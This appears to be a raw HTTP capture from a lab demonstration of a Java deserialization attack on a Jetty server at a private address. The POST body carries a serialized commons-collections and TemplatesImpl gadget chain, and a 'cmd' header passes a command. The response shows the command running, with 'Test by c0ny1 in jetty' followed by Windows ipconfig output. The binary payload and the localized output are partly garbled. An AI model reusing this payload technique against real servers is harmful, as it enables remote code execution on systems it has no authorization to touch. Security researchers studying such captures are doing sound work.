 POST /jdvw/deserial HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://10.211.55.3:8080/jdvw/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ipconfig
Content-Length: 6506
�� sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collections
.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util
/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _auxClassest;Lcom/s
un/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����pur [[BK� gg�7 xp ur [B��
� T� xp �����3�
7�
�� ��
�G
�
��
���J��
��
��
�
��
�� �
� �
���� �S��� ��
� �
#��
#��
HTTP/1.1 200 OK
Connection: close
Content-Length: 1466
Server: Jetty(9.4.24.v20191120)
Test by c0ny1 in jetty
path: D:\software\middleware\jetty-distribution-9.4.24.v20191120
Windows IP ??
?????? Npcap Loopback Adapter:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cde1:62e1:c1e4:c431%14
???? IPv4 ?? . . . . . . . : 169.254.196.49
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
IPv6 ?? . . . . . . . . . . . . :
fdb2:2c26:f4e4:0:f47d:9946:e761:74e3
?? IPv6 ??. . . . . . . . . . :
fdb2:2c26:f4e4:0:44ff:b45b:ac8e:5b31
???? IPv6 ??. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 ?? . . . . . . . . . . . . : 10.211.55.3
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%10
10.211.55.1
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
回忆飘如雪